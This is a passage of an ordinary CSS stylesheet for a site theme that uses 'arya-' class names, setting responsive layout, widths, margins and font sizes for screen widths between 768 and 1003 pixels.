	.arya-feat5-mid-wrap {
		width: 52.44299674%; /* 322 / 614 */
		}
		
	.arya-feat5-small-wrap {
		margin: 0 4.885993485% 0 0; /* 30 / 614 */
		width: 42.67100977%; /* 262 / 614 */
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 1.7rem;
		}
		
	.arya-feat5-mid-sub-out,
	.arya-feat5-mid-sub-in {
		margin: 0;
		}
		
	.arya-feat5-mid-sub-img {
		margin: 0 0 15px;
		width: 100%;
		max-height: 150px;
		}
		
	.arya-feat5-mid-sub-text h2 {
		font-size: 1.3rem;
		}
		
	.arya-feat5-small-main-img {
		max-height: 130px;
		}
		
	.arya-feat5-small-main-text h2 {
		font-size: 1.2rem;
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 0 0 30px 3.311258278%; /* 20 / 604 */
		width: 48.34437086%; /* 292 / 604 */
		height: 370px;
		}
		
	#arya-home-widget-wrap .arya-flex-col-noad {
		margin: 0 0 30px 2.0833333333% !important; /* 20 / 960 */
		width: 31.944444444%; /* 306.6666 / 960 */
		height: 370px;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.4rem;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	#arya-feat6-wrap {
		margin: 0 0 40px -2.08333333%; /* 20 / 960 */
		width: 104.1666666%; /* 1000 / 960 */
		}
		
	#arya-feat6-text {
		top: 40px;
		left: 40px;
		}
		
	#arya-feat6-text h2 {
		font-size: 2.9rem;
		}
		
	#arya-feat6-text p {
		font-size: .9rem;
		}

}

@media screen and (max-width: 1003px) and (min-width: 900px) {

	#arya-wallpaper,
	.arya-nav-soc-wrap,
	.arya-widget-dark-sub-text .arya-cd-date,
	.arya-widget-feat1-bot-text p,
	.arya-blog-story-text p,
	.arya-drop-nav-title,
	.arya-post-soc-wrap,
	span.arya-video-close,
	.arya-nav-logo-reg,
	#arya-nav-small-wrap .arya-nav-menu,
	.arya-woo-cart-wrap,
	.arya-feat5-small-main-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p {
		display: none !important;
		}
		table.affiliate-links img {
			width: 100px;
			height: 35px;
		}
		#arya-content-body p,table {
			margin-left: 10px !important;
		}
	#arya-soc-mob-wrap,
	.arya-nav-logo-small,
	.arya-nav-top-left .arya-fly-but-wrap {
		display: inline;
		}
		
	.arya-main-box {
		margin: 0 2.2222222%; /* 20 / 900 */
		width: 95.55555555%; /* 860 / 900 */
		}
		
	.arya-widget-home {
		margin-top: 40px;
		}
		
	#arya-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
		
	.arya-nav-small {
		-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		}
		
	.arya-nav-top-wrap,
	.arya-nav-top-mid {
		height: 30px !important;
		}
		
	.arya-nav-top-mid img {
		height: 100% !important;
		}
		
	#arya-main-nav-bot {
		border-bottom: none;
		display: none !important;
		height: 0;
		}
		
	.arya-nav-top-mid img {
		margin-left: 0;
		}
		
	.arya-nav-top-left-out {
		margin-left: -50px;
		}
		
	.arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-nav-top-left {
		display: block;
		}
		
	.arya-nav-top-right-out {
		margin-right: -50px;
		}
		
	.arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.arya-nav-top-right {
		width: 50px;
		}
		
	.arya-nav-top-right .arya-nav-search-but {
		display: block;
		}
		
	#arya-feat1-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		float: left;
		width: 100%;
		}
		
	.arya-feat1-sub-img {
		min-height: none;
		}
		
	.arya-feat1-sub-img img {
		min-width: none;
		}
		
	.arya-feat1-mid-wrap {
		margin: 20px 0 0;
		width: 100%;
		}
		
	.arya-widget-feat2-left {
		margin-right: 0;
		}
		
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		margin: 0;
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		margin-top: 20px;
		width: 100%;
		}
		
	.arya-widget-feat2-right-cont,
	.archive .arya-widget-feat2-right-cont {
		margin-left: 3.846153846%; /* 20 / 520 */
		width: 48.07692308%; /* 250 / 520 */
		height: auto;
		}
		
	.arya-widget-feat2-right a:first-child .arya-widget-feat2-right-cont {
		margin-left: 0;
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat1-pop-cont {
		margin: 0 0 20px 3.846153846%; /* 20 / 520 */
		overflow: hidden;
		width: 48.07692308%; /* 250 / 520 */
		height: 266px;
		}
		
	.arya-feat1-pop-wrap a:first-child .arya-feat1-pop-cont,
	.arya-feat1-pop-wrap a:nth-child(2n+3) .arya-feat1-pop-cont{
		margin-left: 0;
		}
		
	.arya-widget-dark-sub-text h2 {
		font-size: 1rem;
		}
		
	.arya-widget-dark-feat-text {
		padding: 75px 3.773584906% 20px; /* 20 / 530 */
		width: 92.5%; /* 490 / 530 */
		}
		
	.arya-widget-feat1-top-story {
		margin-left: 2%; /* 20 / 1000 */
		width: 49%; /* 960 / 1000 */
		}
		
	.arya-widget-feat1-top-text {
		padding: 50px 14.081632653% 20px 4.081632653%; /* 20 / 490 */
		width: 81.9%; /* 450 / 490 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.5rem;
		}
		
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin-left: 2%; /* 20 / 1000 */
		width: 23.5%; /* 235 / 1000 */
		}
		
	.arya-widget-feat1-bot-text h2,
	.arya-feat2-bot-text h2 {
		font-size: 1.1rem;
		}
		
	#arya-feat2-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat2-top-text-wrap {
		padding-bottom: 20px;
		}
		
	.arya-feat2-top-text-box {
		width: 860px;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 3.9rem;
		}
		
	.arya-feat2-top-text p {
		font-size: 1rem;
		margin-top: 5px;
		}
		
	.arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
		margin-left: -270px;
		}
		
	.arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
		margin-left: 270px;
		}
		
	.arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
		margin-right: 20px;
		width: 250px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
		font-size: 1.4rem;
		}
		
	.arya-blog-story-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	ul.arya-blog-story-list-col {
		margin-left: -4.166666666%; /* 20 / 480 */
		width: 104.166666666%; /* 500 / 480 */
		}
		
	.arya-blog-story-col {
		margin-left: 4%; /* 20 / 500 */
		width: 46%; /* 230 / 500 */
		height: 280px;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.3rem;
		}
		
	h1.arya-post-title {
		margin-right: 0;
		width: 100%;
		}
		
	.single .arya-nav-small .arya-nav-top-left,
	.single .arya-fixed .arya-nav-top-right {
		display: block;
		}
		
	.single .arya-fixed .arya-nav-top-right-out {
		margin-right: -50px;
		}
	
	.single .arya-fixed .arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.single .arya-nav-small .arya-nav-top-left-out {
		margin-left: -50px;
		}
	
	.single .arya-nav-small .arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-fixed-post {
		text-align: center;
		}
		
	.arya-fixed-post img {
		float: none;
		}
		
	.arya-post-soc-out,
	.arya-post-soc-in {
		margin-left: 0;
		}
		
	.arya-post-main-out,
	.arya-main-blog-out,
	#arya-home-widget-wrap .arya-flex-side-out {
		margin-right: -360px;
		}
		
	.arya-post-main-in,
	.arya-main-blog-in,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 360px;
		}
		
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		margin-left: 40px;
		}
		
	#arya-content-main p,
	.arya-post-add-main p {
		font-size: 1rem;
		}
		
	.arya-post-gallery-text p {
		font-size: .8rem;
		}
		
	.arya-post-gallery-text {
		padding: 10px 4% 0; /* 20 / 500 */
		width: 92.1%; /* 460 / 500 */
		}
		
	.arya-prev-next-text p {
		font-size: 1.1rem;
		}
		
	.arya-prev-cont-out {
		margin-left: -40px;
		}
		
	.arya-prev-cont-in {
		margin-left: 40px;
		}
		
	.arya-next-cont-out {
		margin-right: -40px;
		}
		
	.arya-next-cont-in {
		margin-right: 40px;
		}
		
	span.arya-prev-arr {
		margin-right: 20px;
		}
		
	span.arya-next-arr {
		margin-left: 20px;
		}
		
	ul.arya-related-posts-list li {
		margin-left: 2.86259542%; /* 15 / 524 */
		width: 31.42493639%; /* 164.66 / 524 */
		height: 190px;
		}
		
	.arya-related-text {
		font-size: 1rem;
		}
		
	#arya-post-add-wrap {
		margin-top: 40px;
		}
		
	.arya-post-add-head {
		margin-bottom: 20px;
		}
		
	.arya-post-add-main {
		margin: 0;
		width: 100%;
		}
		
	#arya-post-content h1.arya-post-title {
		font-size: 2.3rem;
		}
		
	ul.arya-post-more-list li {
		margin-left: 1.744186047%; /* 15 / 860 */
		width: 23.69186047%; /* 203.75 / 860 */
		height: 250px;
		}
		
	.arya-post-more-text p {
		font-size: 1.1rem;	
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	.arya-video-embed-wide {
		margin-bottom: 20px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		}
		
	h1.arya-post-title-wide {
		font-size: 2.7rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: 1.1rem;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		right: 20px;
		}
		
	.arya-vid-wide-cont {
		margin: 30px 0;
		}
		
	.arya-vid-wide-top {
		margin-bottom: 20px;
		}
		
	ul.arya-vid-wide-more-list li {
		margin-left: 1.66666666%; /* 15 / 900 */
		width: 23.75%; /* 213.75 / 900 */
		}
		
	.arya-vid-wide-more-text p {
		font-size: 1.1rem;
		}
		
	.page h1.arya-post-title,
	.attachment h1.arya-post-title,
	.archive h1.arya-post-title,
	.search h1.arya-post-title {
		font-size: 2.1rem;
		}
		
	#arya-author-page-top {
		padding: 20px 5%;
		}
		
	.arya-author-top-out {
		margin-left: -190px;
		}
		
	.arya-author-top-in {
		margin-left: 190px;
		}
		
	#arya-author-top-left {
		margin-right: 40px;
		width: 150px;
		}
		
	h1.arya-author-top-head {
		font-size: 2.5rem;
		}
		
	span.arya-author-page-desc {
		font-size: 1.1rem;
		}
		
	.arya-authors-wrap {
		margin-top: 20px;
		}
		
	.arya-authors-list-wrap {
		margin-left: 4%; /* 20 / 500 */
		width: 30.66666666%; /* 153.333 / 500 */
		height: 300px;
		}
		
	.arya-authors-list-img img {
		width: 100px;
		}
		
	.arya-authors-name {
		font-size: 1.5rem;
		}
		
	h2.arya-authors-latest a {
		font-size: 1.1rem;
		}
		
	.arya-nav-top-mid a,
	.arya-nav-small .arya-nav-top-mid a,
	.single .arya-nav-small .arya-nav-top-mid a {
		left: 0;
		}
		
	.arya-soc-mob-up {
		-webkit-transform: translate3d(0,0,0) !important;
	  	   -moz-transform: translate3d(0,0,0) !important;
	   	    -ms-transform: translate3d(0,0,0) !important;
	    	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
		}
		
	.arya-post-gallery-top .flex-direction-nav a {
		opacity: 1;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 2.7rem;
		}
		
	#arya-main-body-wrap {
		padding-top: 20px;
		}
		
	#arya-feat3-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat3-main-wrap {
		width: 55.81395349%; /* 480 / 860 */
		}

	.arya-feat3-sub-wrap {
		width: 43.02325581%; /* 370 / 860 */
		}

	.arya-feat3-main-wrap {
		margin-right: 1.162790698%; /* 10 / 860 */
		}
		
	.arya-feat3-main-text {
		padding: 75px 4.255319149% 20px; /* 20 / 470 */
		width: 91.5%; /* 430 / 470 */
		}
		
	.arya-feat3-sub-text {
		padding: 75px 5.405405405% 20px; /* 20 / 370 */
		width: 89.2%; /* 330 / 370 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 2.7rem;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.3rem;
		margin-right: 20%;
		width: 80%;
		}
		
	.arya-feat3-main-text p {
		font-size: .9rem;
		padding-top: 7px;
		}
		
	.arya-feat3-main-img {
		height: 590px;
		}
		
	.arya-feat3-sub-story {
		margin-top: 10px;
		}
		
	#arya-feat4-wrap {
		margin: -20px 0 70px;
		max-height: 321px;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 1.8rem;
		}
		
	.arya-feat4-main-text p {
		font-size: .9rem;
		}
		
	#arya-home-widget-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat5-mid-wrap {
		width: 100%;
		}
		
	.arya-feat5-mid-main-img img {
		width: 100%;
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 2.3rem;
		}
		
	.arya-feat5-mid-sub-story {
		margin: 20px 0 0;
		}
		
	.arya-feat5-mid-sub-text h2,
	.arya-feat5-small-main-text h2 {
		font-size: 1.3rem;
		}
		
	.arya-feat5-small-wrap {
		margin: 30px 0 0;
		width: 100%;
		}
	
	.arya-feat5-mid-main,
	.arya-feat5-small-main {
		margin: 0 0 20px;
		padding: 0 0 20px;
		}
		
	.arya-feat5-small-main-img {
		margin: 0 20px 0 0;
		width: 230px;
		}
	
	.arya-feat5-small-main-text {
		width: 50.98039216%; /* 260 / 510 */
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 0 0 30px 4%; /* 20 / 500 */
		width: 48%; /* 240 / 500 */
		height: 280px;
		}
		
	#arya-home-widget-wrap .arya-flex-col-noad {
		margin: 0 0 30px 2.325581395% !important; /* 20 / 860 */
		width: 31.78294574%; /* 273.333 / 860 */
		height: 280px;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.3rem;
		}
		
	#arya-feat6-wrap {
		margin: -20px 0 40px -2.325581395%; /* 20 / 860 */
		width: 104.6511628%; /* 900 / 860 */
		}
		
	#arya-feat6-text {
		top: 30px;
		left: 30px;
		}
		
	#arya-feat6-text h2 {
		font-size: 2.6rem;
		}
		
	#arya-feat6-text p {
		font-size: .95rem;
		}
		
}

@media screen and (max-width: 899px) and (min-width: 768px) {

	#arya-wallpaper,
	.arya-nav-soc-wrap,
	.arya-feat1-mid-wrap .arya-cd-date,
	.arya-widget-feat2-right .arya-cd-date,
	.arya-widget-dark-sub-text .arya-cd-date,
	.arya-widget-feat1-bot-story .arya-cd-date,
	ul.arya-post-more-list li .arya-cd-date,
	.arya-feat2-top-text .arya-cd-date,
	.arya-widget-feat1-bot-text p,
	.arya-drop-nav-title,
	.arya-post-soc-wrap,
	span.arya-video-close,
	.arya-nav-logo-reg,
	#arya-nav-small-wrap .arya-nav-menu,
	.arya-woo-cart-wrap,
	.arya-feat5-small-main-text p {
		display: none !important;
		}
		.footer-links-widgets .arya_home_links_widget {
			width: 49%;
		}
		#arya-content-body p {
			margin-left: 10px;
		}
	#arya-soc-mob-wrap,
	.arya-nav-logo-small,
	.arya-nav-top-left .arya-fly-but-wrap {
		display: inline;
		}
		
	.arya-main-box {
		margin: 0 2.60416666666%; /* 20 / 768 */
		width: 94.7916666666%; /* 728 / 768 */
		}
		
	.arya-widget-home {
		margin-top: 40px;
		}
		
	#arya-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
		
	.arya-nav-small {
		-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		}
		
	.arya-nav-top-wrap,
	.arya-nav-top-mid {
		height: 30px !important;
		}
		
	.arya-nav-top-mid img {
		height: 100% !important;
		}
		
	#arya-main-nav-bot {
		border-bottom: none;
		display: none !important;
		height: 0;
		}
		
	.arya-nav-top-mid img {
		margin-left: 0;
		}
		
	.arya-nav-top-left-out {
		margin-left: -50px;
		}
		
	.arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-nav-top-left {
		display: block;
		}
		
	.arya-nav-top-right-out {
		margin-right: -50px;
		}
		
	.arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.arya-nav-top-right {
		width: 50px;
		}
		
	.arya-nav-top-right .arya-nav-search-but {
		display: block;
		}
		
	.arya-feat1-right-out,
	.arya-feat1-right-in,
	.arya-widget-feat2-out,
	.arya-widget-feat2-in {
		margin-right: 0;
		}
		
	#arya-feat1-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.archive .arya-widget-feat2-left-alt {
		float: left;
		width: 67.03296703%; /* 488 / 728 */
		}
		
	.arya-feat1-mid-wrap {
		margin: 0 0 0 2.747252747%; /* 20 / 728 */
		width: 30.21978022%; /* 220 / 728 */
		}
		
	.arya-widget-feat2-left {
		margin-right: 2.747252747%; /* 20 / 728 */
		}
		
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		float: right;
		margin: 0 0 0 2.747252747%; /* 20 / 728 */
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		width: 30.21978022%; /* 220 / 728 */
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat1-pop-text {
		padding-left: 18%;
		width: 82%;
		}
		
	.arya-feat1-pop-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-feat1-right-wrap,
	.arya-widget-feat2-side,
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		border-top: 1px solid #ddd;
		margin: 20px 0 0;
		padding-top: 20px;
		width: 100%;
		}
		
	.arya-widget-dark-wrap {
		padding: 20px 0 30px;
		}
		
	.arya-widget-dark-left,
	.arya-widget-dark-right{
		width: 100%;
		}
		
	.arya-widget-dark-feat-img {
		height: auto;
		}
		
	.arya-widget-dark-feat-img img {
		margin: 0;
		position: relative;
			left: auto;
			right: auto;
		min-width: 0;
		}
		
	.arya-widget-dark-right {
		margin: 15px 0 0 0;
		}
		
	.arya-widget-dark-sub {
		margin: 0 0 0 2.06043956%; /* 15 / 728 */
		width: 23.45467033%; /* 170.75 / 728 */
		}
		
	.arya-widget-dark-right a:first-child .arya-widget-dark-sub {
		margin-left: 0;
		}
		
	.arya-widget-dark-sub-img {
		margin: 0 0 15px 0;
		width: 100%;
		}
		
	.arya-widget-dark-sub-out,
	.arya-widget-dark-sub-in {
		margin-left: 0;
		}
		
	.arya-widget-feat1-top-story {
		margin-left: 2.747252747%; /* 20 / 728 */
		width: 48.62637363%; /* 354 / 728 */
		}
		
	.arya-widget-feat1-top-text {
		padding: 50px 15.649717514% 20px 5.649717514%; /* 20 / 354 */
		width: 78.8%; /* 314 / 354 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.5rem;
		}
		
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin-left: 2.747252747%; /* 20 / 728 */
		width: 22.93956044%; /* 167 / 728 */
		}
		
	.arya-widget-feat1-bot-text h2,
	.arya-feat2-bot-text h2 {
		font-size: 1rem;
		}
		
	#arya-feat2-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat2-top-text-wrap {
		padding-bottom: 20px;
		}

	.arya-feat2-top-text-box {
		width: 728px;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 3.4rem;
		}
		
	.arya-feat2-top-text p {
		font-size: .9rem;
		margin-top: 5px;
		}
		
	.arya-main-blog-out,
	.arya-main-blog-in {
		margin-right: 0;
		}
		
	.arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
		margin-left: -320px;
		}
		
	.arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
		margin-left: 320px;
		}
		
	.arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
		margin-right: 20px;
		width: 300px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
		font-size: 1.5rem;
		}
		
	.arya-blog-story-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	ul.arya-blog-story-list-col {
		margin-left: -2.60416666666%; /* 20 / 768 */
		width: 102.60416666666%; /* 788 / 768 */
		}
		
	.arya-blog-story-col {
		margin-left: 2.538071066%; /* 20 / 788 */
		width: 47.46192893%; /* 374 / 788 */
		height: 380px;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.5rem;
		}
		
	#arya-post-main {
		margin: 0 0 40px;
		}
		
	span.arya-post-cat {
		font-size: .9rem;
		}
		
	h1.arya-post-title {
		font-size: 2.9rem;
		margin-right: 0;
		width: 100%;
		}
		
	span.arya-post-excerpt {
		font-size: 1.1rem;
		}
		
	.arya-post-main-out,
	.arya-post-main-in,
	#arya-home-widget-wrap .arya-flex-side-out,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 0;
		}
		
	.single .arya-nav-small .arya-nav-top-left,
	.single .arya-fixed .arya-nav-top-right {
		display: block;
		}
		
	.single .arya-fixed .arya-nav-top-right-out {
		margin-right: -50px;
		}
	
	.single .arya-fixed .arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.single .arya-nav-small .arya-nav-top-left-out {
		margin-left: -50px;
		}
	
	.single .arya-nav-small .arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-fixed-post {
		text-align: center;
		}
		
	.arya-fixed-post img {
		float: none;
		}
		
	.arya-post-soc-out,
	.arya-post-soc-in {
		margin-left: 0;
		}
		
	#arya-content-main p,
	.arya-post-add-main p {
		font-size: 1rem;
		}
		
	#arya-post-content #arya-post-feat-img,
	.arya-post-gallery-wrap,
	.arya-post-add-img,
	#arya-post-content #arya-video-embed-wrap,
	.arya-vid-wide-left {
		margin-left: -2.747252747%; /* 20 / 728 */
		width: 105.4945055%; /* 768 / 728 */
		}

	#arya-post-add-wrap {
		margin-top: 40px;
		}
		
	.arya-post-add-head {
		margin-bottom: 20px;
		}

	.arya-post-add-main {
		margin: 0;
		width: 100%;
		}
		
	.arya-post-add-img,
	#arya-post-feat-img {
		margin-bottom: 20px;
		}
		
	span.arya-feat-caption {
		margin-top: -20px;
		padding-bottom: 10px;
		}
		
	ul.arya-post-more-list li {
		margin-left: 2.06043956%; /* 15 / 728 */
		width: 23.45467033%; /* 170.75 / 728 */
		height: 225px;
		}
		
	.arya-post-more-img {
		margin-bottom: 10px;
		}
		
	.arya-post-more-text p {
		font-size: 1.1rem;	
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	#arya-content-wrap {
		float: left;
		margin: 0;
		}
		
	.arya-video-embed-wide {
		margin-bottom: 20px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		}
		
	h1.arya-post-title-wide {
		font-size: 2.3rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: 1rem;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		right: 20px;
		}
		
	.arya-vid-wide-cont {
		margin: 0 0 20px;
		}
		
	.arya-vid-wide-top {
		margin-bottom: 20px;
		}
		
	.arya-vid-wide-out,
	.arya-vid-wide-in {
		margin-right: 0;
		}
		
	.arya-vid-wide-right {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	ul.arya-vid-wide-soc-list {
		text-align: center;
		}
		
	ul.arya-vid-wide-soc-list li {
		display: inline-block;
		float: none;
		}
		
	ul.arya-vid-wide-more-list li {
		margin-left: 2.06043956%; /* 15 / 728 */
		width: 23.45467033%; /* 170.75 / 728 */
		}
		
	.arya-vid-wide-more-img {
		margin-bottom: 10px;
		}
		
	.arya-vid-wide-more-text p {
		font-size: 1rem;
		}
		
	.page h1.arya-post-title,
	.attachment h1.arya-post-title,
	.archive h1.arya-post-title,
	.search h1.arya-post-title {
		font-size: 2.1rem;
		}
		
	#arya-author-page-top {
		padding: 20px 5%;
		}
		
	.arya-author-top-out {
		margin-left: -190px;
		}
		
	.arya-author-top-in {
		margin-left: 190px;
		}
		
	#arya-author-top-left {
		margin-right: 40px;
		width: 150px;
		}
		
	h1.arya-author-top-head {
		font-size: 2.5rem;
		}
		
	span.arya-author-page-desc {
		font-size: 1rem;
		}
		
	.arya-authors-wrap {
		margin-top: 20px;
		}
		
	.arya-authors-list-wrap {
		margin-left: 2.747252747%; /* 20 / 728 */
		width: 31.5018315%; /* 229.333 / 728 */
		height: 320px;
		}
		
	.arya-nav-top-mid a,
	.arya-nav-small .arya-nav-top-mid a,
	.single .arya-nav-small .arya-nav-top-mid a {
		left: 0;
		}
		
	.arya-soc-mob-up {
		-webkit-transform: translate3d(0,0,0) !important;
	  	   -moz-transform: translate3d(0,0,0) !important;
	   	    -ms-transform: translate3d(0,0,0) !important;
	    	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
		}
		
	.arya-post-gallery-top .flex-direction-nav a {
		opacity: 1;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 2.4rem;
		}
		
	#arya-main-body-wrap {
		padding-top: 20px;
		}
		
	#arya-feat3-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat3-main-wrap {
		width: 56.31868132%; /* 410 / 728 */
		}

	.arya-feat3-sub-wrap {
		width: 42.30769231%; /* 308 / 728 */
		}

	.arya-feat3-main-wrap {
		margin-right: 1.373626374%; /* 10 / 728 */
		}
		
	.arya-feat3-main-img {
		height: 500px;
		}
		
	.arya-feat3-main-img img {
		min-width: 470px;
		}
		
	.arya-feat3-main-text {
		padding: 75px 5% 20px; /* 20 / 400 */
		width: 90.1%; /* 360 / 400 */
		}
		
	.arya-feat3-sub-text {
		padding: 50px 5.405405405% 20px; /* 20 / 308 */
		width: 93.50649351%; /* 288 / 308 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 2.5rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-sub-story {
		max-height: 240px;
		}
		
	.arya-feat3-sub-img img {
		min-width: 410px;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.2rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-main-text p {
		font-size: .9rem;
		padding-top: 7px;
		}

	.arya-feat3-main-img {
		height: 490px;
		}
		
	.arya-feat3-sub-story {
		margin-top: 10px;
		}
		
	#arya-feat4-wrap {
		margin: -20px 0 40px;
		max-height: none;
		}
		
	.arya-feat4-main-img,
	.arya-feat4-main-text {
		width: 100%;
		}
		
	.arya-feat4-main-text {
		margin: 20px 0;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 2.4rem;
		margin-right: 20%;
		width: 80%;
		}
		
	.arya-feat4-main-text p {
		font-size: .9rem;
		}
		
	#arya-home-widget-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat5-side-out,
	.arya-feat5-side-in {
		margin: 0;
		}
		
	.arya-feat5-mid-main,
	.arya-feat5-small-main {
		margin: 0 0 20px;
		padding: 0 0 20px;
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 2rem;
		}
		
	.arya-feat5-mid-sub-out {
		margin: 0 0 0 -220px;
		}
		
	.arya-feat5-mid-sub-in {
		margin: 0 0 0 220px;
		}
		
	.arya-feat5-mid-sub-img {
		width: 200px;
		}
		
	.arya-feat5-small-main-img {
		max-height: 140px;
		}
	
	.arya-feat5-mid-sub-text h2,
